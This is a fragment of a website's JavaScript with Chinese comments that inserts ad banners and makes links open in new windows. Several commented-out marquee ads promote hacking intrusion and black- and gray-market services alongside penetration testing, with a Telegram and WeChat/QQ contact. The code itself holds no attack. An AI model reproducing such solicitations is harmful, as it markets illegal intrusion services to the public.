        var obj = document.createElement("div");
        obj.style.cssText = css;
        obj.innerHTML = adhtml;
        // 返回对象
        return obj;
    };
    // 广告位招租（文章标题+内容底部）
    // var ad_head = newad('★ 广告位招租 ★ 微信(QQ): 123456789 ★ Telegram: @****** ★ 广告位招租 ★', 'margin-bottom:1em;');
    // header.parentNode.insertBefore(ad_head, header.nextSibling);
    // var ad_foot = newad('★ 广告位招租 ★ 微信(QQ): 123456789 ★ Telegram: @****** ★ 广告位招租 ★', 'margin-top:1em;');
    // footer.parentNode.insertBefore(ad_foot, footer.nextSibling);
    // 广告
    // var ad1 = newad('<marquee onMouseOut="this.start()" onMouseOver="this.stop()" onclick="window.open(\'https://t.me/******\', \'_blank\');">★ 黑客入侵 ★ 渗透测试 ★ 追踪溯源 ★ 调查取证 ★ 黑产灰产 ★ 网络安全 ★ 编程开发 ★ 私人定制 ★ Telegram: @****** ★ 微信(QQ): 123456789 ★</marquee>', 'margin-bottom:1em;');
    // header.parentNode.insertBefore(ad1, header.nextSibling);
    // var ad2 = newad('<marquee onMouseOut="this.start()" onMouseOver="this.stop()" onclick="window.open(\'https://t.me/******\', \'_blank\');">★ 黑客入侵 ★ 渗透测试 ★ 追踪溯源 ★ 调查取证 ★ 黑产灰产 ★ 网络安全 ★ 编程开发 ★ 私人定制 ★ Telegram: @****** ★ 微信(QQ): 123456789 ★</marquee>', 'margin-top:1em;');
    // footer.parentNode.insertBefore(ad2, footer.nextSibling);
    // 示例代码
    // var ad1 = newad('<marquee onMouseOut="this.start()" onMouseOver="this.stop()" onclick="window.open(\'https://t.me/******\', \'_blank\');">★ Telegram:@****** ★ 广告位招租 ★ Telegram:@****** ★</marquee>', 'margin-bottom:1em;');
    // header.parentNode.insertBefore(ad1, header.nextSibling);
    // 常用特殊符号：http://cn.piliapp.com/symbol/
    // ★☆☚☛☜☝☞☟✌✍✈
    // <span style="font-size:35px;position:relative;top:0.15em;line-height:20px;">☞</span>
}

// 页面解析完成时执行的函数
function isdone() {
    // 在文章页面中显示广告
    showad();
    // 修正页面中的所有超链接为新窗口打开
    fix_links_all();
    // 修正文章内容中的超链接为新窗口打开
    // fix_links_content();
}

// 添加一个函数在页面解析完成时执行。注意！参数不带括弧()！
ready(isdone);